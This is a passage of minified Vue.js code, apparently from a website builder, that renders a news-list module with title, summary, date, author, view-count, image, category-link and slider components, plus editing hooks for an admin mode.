"),t("news-summary",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),e._l(i.groupList,(function(n){return t("news-group",{key:e.createSymbol(),attrs:{"new-item":n,module:e.module,news:i}})}))]:[t("news-title",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),t("news-summary",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),t("div",{staticClass:"title_line"},[t("news-author",{attrs:{news:i,module:e.module}}),e._v(" "),t("news-time",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),e.rowIndex>=1?t("news-view",{attrs:{news:i,module:e.module}}):e._e(),e._v(" "),e._l(i.groupList,(function(n){return t("news-group",{key:e.createSymbol(),attrs:{"new-item":n,module:e.module,news:i}})}))],2)]]]:4===e.styleType?[t("news-time",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),t("news-author",{attrs:{news:i,module:e.module}}),e._v(" "),t("news-title",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),t("news-summary",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),t("div",e._l(i.groupList,(function(n){return t("news-group",{key:e.createSymbol(),attrs:{"new-item":n,module:e.module,news:i}})})),1)]:5===e.styleType?[0===e.colCount?t("div",{staticClass:"title_line"},[t("news-title",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),t("news-author",{attrs:{news:i,module:e.module}}),e._v(" "),t("news-view",{attrs:{news:i,module:e.module}})],1):[t("news-title",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),t("div",{staticClass:"title_line"},[t("news-author",{attrs:{news:i,module:e.module}}),e._v(" "),t("news-view",{attrs:{news:i,module:e.module}})],1)],e._v(" "),t("news-summary",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),e._l(i.groupList,(function(n){return t("news-group",{key:e.createSymbol(),attrs:{"new-item":n,module:e.module,news:i}})}))]:6===e.styleType?[t("news-title",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),t("news-summary",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),t("div",{staticClass:"title_line"},[t("news-author",{attrs:{news:i,module:e.module}}),e._v(" "),0!=e.moduleData.newsTime?t("news-time",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}):e._e(),e._v(" "),0==e.moduleData.headlineStyle&&0==n||0!=n?t("news-view",{attrs:{news:i,module:e.module}}):e._e(),e._v(" "),e._l(i.groupList,(function(n){return t("news-group",{key:e.createSymbol(),attrs:{"new-item":n,module:e.module,news:i}})}))],2)]:7===e.styleType?[t("news-title",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),t("news-summary",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),0!=e.moduleData.newsTime?t("news-time",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}):e._e(),e._v(" "),e._l(i.groupList,(function(n){return t("news-group",{key:e.createSymbol(),attrs:{"new-item":n,module:e.module,news:i}})}))]:e._e()],2),e._v(" "),e.rightImg?t("news-img",{attrs:{module:e.module,news:i,"row-index":e.rowIndex,index:n}}):e._e()]]:[t("news-img",{attrs:{module:e.module,news:i,"row-index":e.rowIndex,index:n}})]],2),e._v(" "),e.showOneColLine&&n!=e.newsList.length-1?t("row-line",{attrs:{module:e.module,"news-list":e.newsList,"row-index":e.rowIndex}}):e._e(),e._v(" "),n<e.newsList.length-1&&(e.moduleData.colCount||4==e.styleType)?t("div",{key:e.createSymbol(),staticClass:"m_col_line"}):e._e()]}))],2)],1)},Newsvue_type_template_id_3e1861f7_staticRenderFns=[];Newsvue_type_template_id_3e1861f7_render._withStripped=!0;var groupvue_type_template_id_0af55874_render=function(){var e=this,t=e._self._c;return e.module.showGroup?e._e():t("div",{staticClass:"news_group_wrap"},[e.isInforGroup?e._l(e.news.groupList,(function(i){return t("a",{staticClass:"news_group",attrs:{href:i.groupUrl}},[e._v("\n            "+e._s(e.decodeHtml(i.groupName))+"\n        ")])})):e._e(),e._v(" "),e.newItem&&!e.isInforGroup?t("a",{staticClass:"news_group",attrs:{href:e.newItem.groupUrl}},[e._v("\n        "+e._s(e.decodeHtml(e.newItem.groupName))+"\n    ")]):e._e()],2)},groupvue_type_template_id_0af55874_staticRenderFns=[];groupvue_type_template_id_0af55874_render._withStripped=!0;var groupvue_type_script_lang_js={name:"Group",inject:["options"],props:{module:{type:Object,required:!0},news:{type:Object,require:!0},newItem:{type:Object,"default":function(){return{}}}},data:function(){return{}},computed:{newsPattern:function(){return this.module.pattern.vnl2||{}},moduleData:function(){return this.module.blob0},styleType:function(){return this.moduleData.selectStyle},isInforGroup:function(){return 2==this.styleType}},methods:{decodeHtml:function(e){return myDecodeHtml(e)||" "}}};function myDecodeHtml(e){return e&&e.replace?e.replace(/&lt;br\/&gt;/gi,"&ltNBSP&gt").replace(/&nbsp;/gi," ").replace(/&lt;/gi,"<").replace(/&gt;/g,">").replace(/&#92;/gi,"\\").replace(/&#39;/gi,"'").replace(/&quot;/gi,'"').replace(/\<br\/\>/gi,"\n").replace(/&amp;/gi,"&").replace(/&ltNBSP&gt/gi,"<br/>"):e}var components_groupvue_type_script_lang_js=groupvue_type_script_lang_js,group_component=(0,componentNormalizer.A)(components_groupvue_type_script_lang_js,groupvue_type_template_id_0af55874_render,groupvue_type_template_id_0af55874_staticRenderFns,!1,null,null,null),group=group_component.exports,timevue_type_template_id_5dff2ce4_render=function(){var e=this,t=e._self._c;return e.module.hideDate?t("div",{"class":["news_time",e.timeClass]},[[e.showStyleTime?t("div",{staticClass:"style_time_wrap"},[t("div",{staticClass:"time_wrap"},[t("p",{staticClass:"big_time"},[e._v("\n                    "+e._s(e.bigTime)+"\n                ")]),e._v(" "),4!=e.styleType?t("p",{staticClass:"small_time"},[e._v("\n                    "+e._s(e.smallTime)+"\n                ")]):e._e()])]):t("span",{staticClass:"normal_time"},[e._v("\n            "+e._s(e.curTime)+"\n        ")])]],2):e._e()},timevue_type_template_id_5dff2ce4_staticRenderFns=[];timevue_type_template_id_5dff2ce4_render._withStripped=!0;var timevue_type_script_lang_js={name:"Time",inject:["options"],props:{module:{type:Object,required:!0},news:{type:Object,require:!0}},data:function(){return{}},computed:{styleType:function(){return this.module.blob0.selectStyle},timeStyle:function(){return this.module.blob0.newsTime},showStyleTime:function(){return 6==this.styleType?0==this.module.blob0.newsTime:5==this.styleType||4==this.styleType},timeClass:function(){return 6==this.styleType?"time_style_wrap time_style_2 time_specail_".concat(this.timeStyle):this.showStyleTime?"time_style_wrap time_style_".concat(this.timeStyle):""},dateObj:function(){return new Date(this.news.date)},year:function(){return"".concat(this.dateObj.getFullYear())},month:function(){var e=this.dateObj.getMonth()+1;return e<10?"0".concat(e):"".concat(e)},date:function(){var e=this.dateObj.getDate();return e<10?"0".concat(e):"".concat(e)},curTime:function(){return"".concat(this.year,"-").concat(this.month,"-").concat(this.date)},bigTime:function(){return 4==this.styleType?"".concat(this.month,"-").concat(this.date):6==this.styleType?"".concat(this.month,"/").concat(this.date):0==this.timeStyle?this.year:1==this.timeStyle?this.date:"".concat(this.month,"-").concat(this.date)},smallTime:function(){return 6==this.styleType?"".concat(this.year):0==this.timeStyle?"".concat(this.month,"-").concat(this.date):1==this.timeStyle?"".concat(this.year,"-").concat(this.month):this.year},newsPattern:function(){return this.module.pattern.vnl2||{}}}},components_timevue_type_script_lang_js=timevue_type_script_lang_js,time_component=(0,componentNormalizer.A)(components_timevue_type_script_lang_js,timevue_type_template_id_5dff2ce4_render,timevue_type_template_id_5dff2ce4_staticRenderFns,!1,null,null,null),time=time_component.exports,titlevue_type_template_id_68ffd168_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"news_title",on:{mouseover:function(t){return e.toggle(!0)},mouseout:function(t){return e.toggle(!1)}}},[!e.showCricle||e.showTitleSvg||e.showTitleImg?e._e():t("div",{staticClass:"circle_tip"},[t("span",{staticClass:"default_cricle"})]),e._v(" "),t("a",{staticClass:"article_title",attrs:{href:e.news.newsUrl,target:e.module.popupWay,title:e.news.title,onclick:e.onclickStr}},[e.showTitleSvg?[2==e.topIconOption.s?t("div",{staticClass:"top_svg_custom"},[e._v("置顶")]):t("svg",{staticClass:"top_svg"},[t("use",{attrs:{"xlink:href":"#icon_top".concat(e.topIconOption.s)}})])]:e.showTitleImg?[t("div",{staticClass:"news_titleimg"})]:e._e(),e._v(" "),t("span",{staticClass:"title_content"},[e._v("\n            "+e._s(e.news.title)+"\n        ")])],2)])},titlevue_type_template_id_68ffd168_staticRenderFns=[];titlevue_type_template_id_68ffd168_render._withStripped=!0;var titlevue_type_script_lang_js={name:"Title",inject:["options"],props:{module:{type:Object,required:!0},news:{type:Object,require:!0},rowIndex:{type:Number,required:!1},index:{type:Number,required:!0}},data:function(){return{hoverFlag:!1}},computed:{moduleData:function(){return this.module.blob0},showCricle:function(){return 0==this.moduleData.selectStyle&&this.moduleData.headlineStyle},newsPattern:function(){return this.module.pattern.vnl2||{}},titleOption:function(){return this.newsPattern.title||{}},headOption:function(){return this.newsPattern.head||{}},hoverOption:function(){return this.newsPattern.hover||{}},headHoverOption:function(){return this.newsPattern.hh||{}},topIconOption:function(){return this.newsPattern.ti||{}},showTitleSvg:function(){return this.topIconOption.t&&this.news.top&&!((2==this.moduleData.selectStyle||4==this.moduleData.selectStyle)&&1==this.moduleData.newsTitle)},titleImg:function(){return this.newsPattern.titleImg},showTitleImg:function(){return 0==this.moduleData.selectStyle&&2==this.titleImg.y&&this.titleImg.p.length},onclickStr:function(){return this.module._openRemoveUrlArgs||this.options._openHtmlUrl&&this.options._setReqHttpOnlyCookie?"Fai.top.JZ.setUrlArgToCookie(this, ".concat(this.news.ndReqArgs,"); return false;"):null}},methods:{toggle:function(e){this.module._manageMode&&(this.hoverFlag=e)}}},components_titlevue_type_script_lang_js=titlevue_type_script_lang_js,title_component=(0,componentNormalizer.A)(components_titlevue_type_script_lang_js,titlevue_type_template_id_68ffd168_render,titlevue_type_template_id_68ffd168_staticRenderFns,!1,null,null,null),title=title_component.exports,summaryvue_type_template_id_4bb4a3d3_render=function(){var e=this;return(0,e._self._c)("div",{directives:[{name:"show",rawName:"v-show",value:e.module.newsSummary&&e.summaryLength,expression:"module.newsSummary && summaryLength"}],staticClass:"news_summary",domProps:{innerHTML:e._s(e.news.summary)}})},summaryvue_type_template_id_4bb4a3d3_staticRenderFns=[];summaryvue_type_template_id_4bb4a3d3_render._withStripped=!0;var summaryvue_type_script_lang_js={name:"Summary",inject:["options"],props:{module:{type:Object,required:!0},news:{type:Object,require:!0}},data:function(){return{}},computed:{newsPattern:function(){return this.module.pattern.vnl2||{}},summaryOption:function(){return this.newsPattern.summary||{}},summaryLength:function(){return this.news.summary?this.news.summary.length:0}}},components_summaryvue_type_script_lang_js=summaryvue_type_script_lang_js,summary_component=(0,componentNormalizer.A)(components_summaryvue_type_script_lang_js,summaryvue_type_template_id_4bb4a3d3_render,summaryvue_type_template_id_4bb4a3d3_staticRenderFns,!1,null,null,null),summary=summary_component.exports,imgvue_type_template_id_3228a3b2_render=function(){var e=this,t=e._self._c;return e.showImg?t("div",{staticClass:"m_news_img"},[e.showImgSvg?[2==e.topIconOption.s?t("div",{staticClass:"top_svg_custom top_svg_in_custom"},[e._v("置顶")]):t("svg",{staticClass:"top_svg top_svg_in_custom"},[t("use",{attrs:{"xlink:href":"#icon_top".concat(e.topIconOption.s)}})])]:e._e(),e._v(" "),1!==e.moduleData.effType?t("image-effect",{attrs:{"img-effects":e.effect}},[t("a",e._b({staticClass:"news_img J_img_lazyLoad lazyload_transparent",style:e.imgStyle,attrs:{id:"news_img"+e.news.id,href:e.news.newsUrl,target:e.module.popupWay,onclick:e.onclickStr},on:{mouseenter:function(t){return e.addImgEditLayer(e.news,t)},mouseleave:function(t){return e.removeImgEditLayer(e.news,t)}}},"a",e._d({},[e.dataOriginalAttr,e.news.picPath])),[t("news-view",{staticClass:"in_img_view",attrs:{module:e.module,news:e.news}})],1)]):t("a",e._b({staticClass:"news_img J_img_lazyLoad lazyload_transparent",style:e.imgStyle,attrs:{id:"news_img"+e.news.id,href:e.news.newsUrl,target:e.module.popupWay,onclick:e.onclickStr},on:{mouseenter:function(t){return e.addImgEditLayer(e.news,t)},mouseleave:function(t){return e.removeImgEditLayer(e.news,t)}}},"a",e._d({},[e.dataOriginalAttr,e.news.picPath])),[t("news-view",{staticClass:"in_img_view",attrs:{module:e.module,news:e.news}})],1),e._v(" "),8!=e.styleType||e.moduleData.showTitle?t("news-title",{staticClass:"in_img_title","class":e.newsTitleClassList,attrs:{news:e.news,module:e.module,"row-index":e.rowIndex,index:e.index}}):e._e()],2):e._e()},imgvue_type_template_id_3228a3b2_staticRenderFns=[];imgvue_type_template_id_3228a3b2_render._withStripped=!0;var viewvue_type_template_id_40cd9aa3_render=function(){var e=this,t=e._self._c;return e.showViews?t("span",{staticClass:"view_container"},[t("span",{staticClass:"view_bg"}),e._v(" "),t("svg",{staticClass:"view"},[t("use",{attrs:{"xlink:href":"#icon_view"}})]),e._v(" "),t("span",{staticClass:"view_count",domProps:{textContent:e._s(e.view)}})]):e._e()},viewvue_type_template_id_40cd9aa3_staticRenderFns=[];viewvue_type_template_id_40cd9aa3_render._withStripped=!0;var viewvue_type_script_lang_js={name:"NewsView",props:{module:{type:Object,"default":function(){return{}}},news:{type:Object,"default":function(){return{}}}},computed:{view:function(){var e=this.news.views||0;return e>=1e4?"".concat(e/1e4,"万"):e},moduleData:function(){return this.module.blob0},showViews:function(){return this.moduleData.showViews&&8!=this.styleType&&this.module.viewsOpen},styleType:function(){return this.moduleData.selectStyle}}},components_viewvue_type_script_lang_js=viewvue_type_script_lang_js,view_component=(0,componentNormalizer.A)(components_viewvue_type_script_lang_js,viewvue_type_template_id_40cd9aa3_render,viewvue_type_template_id_40cd9aa3_staticRenderFns,!1,null,null,null),view=view_component.exports,imgvue_type_script_lang_js={name:"Img",components:{NewsTitle:title,ImageEffect:bizShared_min_js_root_bizShared_.ImageEffect,NewsView:view},inject:["options"],props:{module:{type:Object,required:!0},news:{type:Object,require:!0},rowIndex:{type:Number,required:!1},index:{type:Number,required:!0}},data:function(){return{effect:{type:1,mode:0,border:{size:0,color:"#000"},mask:{showType:100}}}},computed:{moduleData:function(){return this.module.blob0},styleType:function(){return this.moduleData.selectStyle},showImg:function(){return 1==this.styleType||2==this.styleType||3==this.styleType||4==this.styleType||6==this.styleType&&0!=this.moduleData.headlineStyle||7==this.styleType||8==this.styleType},newsPattern:function(){return this.module.pattern.vnl2||{}},topIconOption:function(){return this.newsPattern.ti||{}},showImgSvg:function(){return this.topIconOption.t&&this.news.top&&(2==this.styleType||4==this.styleType)&&1==this.moduleData.newsTitle},onclickStr:function(){return this.module._openRemoveUrlArgs||this.options._openHtmlUrl&&this.options._setReqHttpOnlyCookie?"Fai.top.JZ.setUrlArgToCookie(this, ".concat(this.news.ndReqArgs||"","); return false;"):null},isMaterialLazyLoad:function(){return this.module.isMaterialLazyLoad},dataOriginalAttr:function(){return this.isMaterialLazyLoad?null:"data-original"},imgStyle:function(){return this.isMaterialLazyLoad?{"background-image":"url(".concat(this.news.picPath,")")}:{}},newsTitleClassList:function(){var e=[];return 1===this.moduleData.showViews&&e.push("in_img_title_with_view"),e}},created:function(){this.initImageEffect()},methods:{getPicUrl:function(e){return{"background-image":"url(".concat(e,")")}},addImgEditLayer:function(e,t){if(this.options.manageMode){var i=$(t.target).width(),n=$(t.target).height(),o="编辑文章附图<br>尺寸：".concat(i,"*").concat(n,"px");if(Fai.top._newTool)jzManage.siteToolbar.bind({target:t.target,name:"newsPic",type:"shortcut_newsPic",manual:!0,dynamicData:{id:e.id,imgMaxSize:this.module.imgMaxSize,title:o,newsFlag:e.flag,moduleId:this.module.id}});else{var r=[{operationText:o,className:"edit",evalScript:"Site.changeNewsListPic("+e.id+","+this.module.imgMaxSize+", this,"+e.flag+");"}];Site.addEditLayer($(t.target),r,6)}}},removeImgEditLayer:function(e,t){this.options.manageMode&&(Fai.top._newTool?jzManage.siteToolbar.hideToolBar({type:"shortcut_newsPic"}):Site.removeEditLayer($(t.target),null,6))},initImageEffect:function(){1===this.moduleData.effType&&(this.effect.type=0),2===this.moduleData.effType&&(this.effect.type=3,this.effect.mode=4,0===this.moduleData.borderSetting?(this.effect.border.size=1,this.effect.border.color="#000",this.effect.border.style="solid"):(this.effect.border.size=this.moduleData.borderWidth,this.effect.border.color=this.moduleData.borderColor,this.effect.border.style=["","solid","dotted","dashed"][this.moduleData.borderStyle])),3===this.moduleData.effType&&(this.effect.type=5),4===this.moduleData.effType&&(this.effect.type=1),7===this.moduleData.effType&&(this.effect.type=2,this.effect.dir=0)}}},components_imgvue_type_script_lang_js=imgvue_type_script_lang_js,img_component=(0,componentNormalizer.A)(components_imgvue_type_script_lang_js,imgvue_type_template_id_3228a3b2_render,imgvue_type_template_id_3228a3b2_staticRenderFns,!1,null,null,null),img=img_component.exports,abovevue_type_template_id_331f0c14_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"above_wrap",attrs:{id:"m_above_wrap"+e.news.id}},[t("news-title",{attrs:{news:e.news,module:e.module,"row-index":e.rowIndex,index:e.index}}),e._v(" "),t("div",{staticClass:"bottom_wrap"},[t("news-img",{attrs:{news:e.news,module:e.module,"row-index":e.rowIndex,index:e.index}}),e._v(" "),t("div",{staticClass:"above_info_wrap",on:{mouseenter:function(t){return e.addNewsEditLayer(e.news,t)},mouseleave:function(t){return e.removeNewsEditLayer(e.news,t)}}},[t("news-summary",{attrs:{news:e.news,module:e.module}}),e._v(" "),t("div",{"class":["time_group_wrap",e.bottomPosition]},[t("news-author",{attrs:{news:e.news,module:e.module}}),e._v(" "),t("news-time",{directives:[{name:"show",rawName:"v-show",value:!e.showNormalTime,expression:"!showNormalTime"}],attrs:{news:e.news,module:e.module}}),e._v(" "),e._l(e.news.groupList,(function(i,n){return e.isInforGroup?t("news-group",{attrs:{news:e.news,module:e.module}}):[t("news-group",{key:n,attrs:{news:e.news,module:e.module,"new-item":i}})]}))],2)],1),e._v(" "),t("news-img",{directives:[{name:"show",rawName:"v-show",value:e.rightImg,expression:"rightImg"}],attrs:{module:e.module,news:e.news,"row-index":e.rowIndex,index:e.index}})],1)],1)},abovevue_type_template_id_331f0c14_staticRenderFns=[];abovevue_type_template_id_331f0c14_render._withStripped=!0;var authorvue_type_template_id_158f8730_render=function(){var e=this,t=e._self._c;return e.showAuthor?t("div",{"class":e.classNameList,domProps:{textContent:e._s(e.author)}}):e._e()},authorvue_type_template_id_158f8730_staticRenderFns=[];authorvue_type_template_id_158f8730_render._withStripped=!0;var authorvue_type_script_lang_js={name:"NewsAuthor",props:{news:{type:Object,"default":function(){return{}}},module:{type:Object,required:!0}},computed:{author:function(){return this.news.author},showAuthor:function(){return 1===this.moduleData.showAuthor&&""!=this.author&&null!=this.author},moduleData:function(){return this.module.blob0},styleType:function(){return this.moduleData.selectStyle},classNameList:function(){var e=[];return e.push("news_author_style_".concat(this.styleType)),e.push("news_author"),e}}},components_authorvue_type_script_lang_js=authorvue_type_script_lang_js,author_component=(0,componentNormalizer.A)(components_authorvue_type_script_lang_js,authorvue_type_template_id_158f8730_render,authorvue_type_template_id_158f8730_staticRenderFns,!1,null,null,null),author=author_component.exports,abovevue_type_script_lang_js={name:"Above",components:{NewsTitle:title,NewsSummary:summary,NewsTime:time,NewsGroup:group,NewsImg:img,NewsAuthor:author},inject:["options"],props:{module:{type:Object,required:!0},news:{type:Object,require:!0},rowIndex:{type:Number,required:!1},index:{type:Number,required:!0}},data:function(){return{}},computed:{moduleData:function(){return this.module.blob0},styleType:function(){return this.moduleData.selectStyle},showNormalTime:function(){return 6==this.styleType&&0==this.moduleData.newsTime},newsPattern:function(){return this.module.pattern.vnl2||{}},newsImgOption:function(){return this.newsPattern.ni||{}},rightImg:function(){return!(!(1==this.styleType||3==this.styleType&&!this.moduleData.headlineStyle||6==this.styleType&&1==this.moduleData.headlineStyle)||!this.newsImgOption.position)},isInforGroup:function(){return 2==this.styleType},bottomPosition:function(){return this.module.newsSummary?"":"time_group_bottom"}},methods:{addNewsEditLayer:function(e){if(this.options.manageMode&&_Global.newsManage){var t=e.id,i=e.title;jzManage.siteToolbar.bind({target:"#m_above_wrap".concat(t," .above_info_wrap"),name:"newsInfo",type:"shortcut",manual:!0,dynamicData:{id:t,title:i,top:e.top,moduleId:this.module.id,key:"m_above_wrap".concat(t," .above_info_wrap")}})}},removeNewsEditLayer:function(){this.options.manageMode&&_Global.newsManage&&jzManage.siteToolbar.hideToolBar({type:"shortcut"})}}},components_abovevue_type_script_lang_js=abovevue_type_script_lang_js,above_component=(0,componentNormalizer.A)(components_abovevue_type_script_lang_js,abovevue_type_template_id_331f0c14_render,abovevue_type_template_id_331f0c14_staticRenderFns,!1,null,null,null),above=above_component.exports,rowLinevue_type_template_id_a15fd3d2_render=function(){var e=this,t=e._self._c;return t("div",{"class":["row_line_wrap",e.isOneCol]},[e._l(e.filterNewsList,(function(i,n){return[0!=n?t("div",{staticClass:"cell"}):e._e(),e._v(" "),t("div",{staticClass:"cell"},[i.id?t("div",{staticClass:"m_row_line"}):e._e()])]})),e._v(" "),e.moduleData.colCount?e._e():[t("div",{staticClass:"m_row_line"})]],2)},rowLinevue_type_template_id_a15fd3d2_staticRenderFns=[];rowLinevue_type_template_id_a15fd3d2_render._withStripped=!0;var rowLinevue_type_script_lang_js={name:"RowLine",inject:["options"],props:{module:{type:Object,required:!0},newsList:{type:Array,require:!0},rowIndex:{type:Number,require:!0}},data:function(){return{}},computed:{moduleData:function(){return this.module.blob0},isOneCol:function(){return this.moduleData.colCount?"":"col_one"},newsPattern:function(){return this.module.pattern.vnl2||{}},filterNewsList:function(){return this.moduleData.colCount?this.newsList:[]}}},components_rowLinevue_type_script_lang_js=rowLinevue_type_script_lang_js,rowLine_component=(0,componentNormalizer.A)(components_rowLinevue_type_script_lang_js,rowLinevue_type_template_id_a15fd3d2_render,rowLinevue_type_template_id_a15fd3d2_staticRenderFns,!1,null,null,null),rowLine=rowLine_component.exports,Newsvue_type_script_lang_js={name:"News",components:{NewsTitle:title,NewsSummary:summary,NewsTime:time,NewsGroup:group,NewsAbove:above,NewsImg:img,RowLine:rowLine,NewsAuthor:author,NewsView:view},inject:["options"],props:{module:{type:Object,required:!0},newsList:{type:Array,required:!0},rowIndex:{type:Number,required:!0}},data:function(){return{}},computed:{moduleData:function(){return this.module.blob0},paddingStyle:function(){return this.moduleData.paddingStyle},styleType:function(){return this.moduleData.selectStyle},styleClass:function(){return"m_news_".concat(this.styleType)},colCountClass:function(){return"m_news_col_".concat(this.moduleData.colCount+1)},colCount:function(){return this.moduleData.colCount},colClass:function(){return 0==this.moduleData.colCount?"":"m_news_content_col"},isInforGroup:function(){return 2==this.styleType},sortComponent:function(){return 0==this.styleType&&2!=this.moduleData.colCount?["NewsTitle","NewsTime","NewsSummary","NewsGroup"]:5==this.styleType||6==this.styleType&&0==this.moduleData.newsTime?["NewsTitle","NewsSummary","NewsGroup"]:4==this.styleType?["NewsTime","NewsTitle","NewsSummary","NewsGroup"]:["NewsTitle","NewsSummary","NewsTime","NewsGroup"]},styleOneCricle:function(){return 0==this.styleType&&this.moduleData.headlineStyle?"m_news_calc_circle":""},styleHeadStyle:function(){return 0==this.styleType||3==this.styleType||6==this.styleType?"head_style_".concat(this.moduleData.headlineStyle):""},inImgTitleShow:function(){return(2==this.styleType||4==this.styleType||3==this.styleType&&1==this.moduleData.headlineStyle)&&1==this.moduleData.newsTitle},rowClass:function(){return 0==this.moduleData.colCount?"":0==this.rowIndex?"m_row_one":"m_none_row_one"},showTimeLine:function(){return 5!=this.styleType||0==this.moduleData.newsTime?"":"show_time_line"},newsPattern:function(){return this.module.pattern.vnl2||{}},newsImgOption:function(){return this.newsPattern.ni||{}},rightImg:function(){return!(!(1==this.styleType||3==this.styleType&&!this.moduleData.headlineStyle||6==this.styleType&&1==this.moduleData.headlineStyle)||!this.newsImgOption.position)},spaceOption:function(){return this.newsPattern.sp||{}},showOneColLine:function(){return!this.moduleData.colCount&&4!=this.styleType&&8!=this.styleType},showMultiColLine:function(){return 0!=this.moduleData.colCount&&4!=this.styleType&&8!=this.styleType},topIconOption:function(){return this.newsPattern.ti||{}},timeStyle:function(){return 5==this.styleType&&2==this.moduleData.newsTime},showNewsInfoDiv:function(){return this.module.newsSummary||this.module.hideDate||!this.module.showGroup},isContentCompact:function(){return this.paddingStyle&&0==this.styleType},isSwiper:function(){return 8==this.styleType&&this.newsList.length>1},switchTimeStyle:function(){return this.isSwiper&&1==this.moduleData.autoSlide?{transition:"transform ".concat(this.moduleData.slideSwitchTime,"s")}:{}}},methods:{createSymbol:function(){return Symbol("key")},addNewsEditLayer:function(e,t){if(this.options.manageMode&&_Global.newsManage&&("m_news_content"!=t||8==this.styleType)){var i=e.id;jzManage.siteToolbar.bind({target:"#".concat(t).concat(i),name:"newsInfo",type:"shortcut",manual:!0,dynamicData:{id:i,title:e.title,top:e.top,moduleId:this.module.id,key:"".concat(t).concat(i)}})}},removeNewsEditLayer:function(){this.options.manageMode&&_Global.newsManage&&jzManage.siteToolbar.hideToolBar({type:"shortcut"})},showAbove:function(e,t){return 6==this.styleType&&2==this.moduleData.headlineStyle&&0==e||7==this.styleType||3==this.styleType&&2==this.moduleData.headlineStyle&&(!this.moduleData.colCount&&0==e||this.moduleData.colCount&&0==t)}}},components_Newsvue_type_script_lang_js=Newsvue_type_script_lang_js,News_component=(0,componentNormalizer.A)(components_Newsvue_type_script_lang_js,Newsvue_type_template_id_3e1861f7_render,Newsvue_type_template_id_3e1861f7_staticRenderFns,!1,null,null,null),News=News_component.exports,slidervue_type_template_id_46627540_render=function(){var e=this,t=e._self._c;return t("div",{"class":["m_news_wrap",e.area]},[e._t("default"),e._v(" "),t("section",[t("i",{directives:[{name:"show",rawName:"v-show",value:e.showArrow,expression:"showArrow"}],staticClass:"m_news_arrow news_left_arrow"},[t("svg",{staticClass:"slider_svg"},[t("use",{attrs:{"xlink:href":"#icon_arrow"}})])]),e._v(" "),t("i",{directives:[{name:"show",rawName:"v-show",value:e.showArrow,expression:"showArrow"}],staticClass:"m_news_arrow news_right_arrow"},[t("svg",{staticClass:"slider_svg"},[t("use",{attrs:{"xlink:href":"#icon_arrow1"}})])])])],2)},slidervue_type_template_id_46627540_staticRenderFns=[];slidervue_type_template_id_46627540_render._withStripped=!0;var slidervue_type_script_lang_js={name:"Slider",inject:["options"],props:{module:{type:Object,required:!0},list:{type:Array,required:!0}},data:function(){return{}},computed:{moduleData:function(){return this.module.blob0},styleType:function(){return this.moduleData.selectStyle},area:function(){return 4==this.styleType?"m_news_area":""},showArrow:function(){return 4==this.styleType||8==this.styleType&&this.list.length>1}}},components_slidervue_type_script_lang_js=slidervue_type_script_lang_js,slider_component=(0,componentNormalizer.A)(components_slidervue_type_script_lang_js,slidervue_type_template_id_46627540_render,slidervue_type_template_id_46627540_staticRenderFns,!1,null,null,null),slider=slider_component.exports,NewsList_Modulevue_type_script_lang_js={name:"NewsList",components:{Slider:slider},inject:["options"],props:{module:{type:Object,required:!0}},data:function(){return{}},computed:{moduleStyleClass:function(){return"m_news__wrap-".concat(this.styleType)},filterNewsList:function(){var e=this.module.newsList,t=(new Date).getTime();return e.filter((function(e){return new Date(e.date).getTime()<=t||!e.publishRegularly}))},moduleData:function(){return this.module.blob0},moduleOptions:function(){return this.options.manageMode?Site.getModuleAttr(this.module.id).moduleOptions:{}},styleType:function(){return this.moduleData.selectStyle},colCount:function(){return this.moduleData.colCount},isShowSwiperDots:function(){return 8==this.styleType&&this.swiperNewsList.length>1},swiperNewsList:function(){var e=this.filterNewsList;if((e=e.length>8?e.slice(0,8):e).length>1){var t=jzUtils.deepExtendClone(e[e.length-1]),i=jzUtils.deepExtendClone(e[0]);t.isClone=!0,t.cloneId=1,i.isClone=!0,i.cloneId=2,e.unshift(t),e.push(i)}return e},newsListByCol:function(){var e=this,t=this.filterNewsList;if(8==this.styleType&&(t=this.swiperNewsList),0==this.colCount)return[t];var i=[],n=0;if(t.forEach((function(t){if(Array.isArray(i[n])||(i[n]=[]),i[n].length>e.colCount)return n++,i[n]=[],void i[n].push(t);i[n].push(t)})),i.length-1<0)return i;var o=i[i.length-1];if(o.length-1<this.colCount)for(var r=0;r<=this.colCount;r++)"undefined"==typeof o[r]&&(o[r]={});return i},currentCompon:function(){return News},slider:function(){return 4==this.styleType?"m_news_slider":""},newsPattern:function(){return this.module.pattern.vnl2||{}},pageStyle:function(){return this.newsPattern.pl?"page_left":"page_center"},newClass:function(){return"m_new_padding_".concat(this.styleType)},showPagenation:function(){return this.module.openPagenation&&![4,8].includes(this.styleType)}},updated:function(){var e=this;setTimeout((function(){jzModule.NewsListModule.find(e.module.id).bindJumpDetailEvent(),jzModule.NewsListModule.find(e.module.id).bindSwiperEvent(),jzModule.NewsListModule.find(e.module.id).bindResize()}))},methods:{createSymbol:function(){return Symbol("key")}}},modules_NewsList_Modulevue_type_script_lang_js=NewsList_Modulevue_type_script_lang_js,NewsList_Module_component=(0,componentNormalizer.A)(modules_NewsList_Modulevue_type_script_lang_js,Modulevue_type_template_id_185cdcec_render,Modulevue_type_template_id_185cdcec_staticRenderFns,!1,null,null,null),NewsList_Module=NewsList_Module_component.exports,NewsList=NewsList_Module,Modulevue_type_template_id_0358d4fa_render=function(){var e=this,t=e._self._c;return 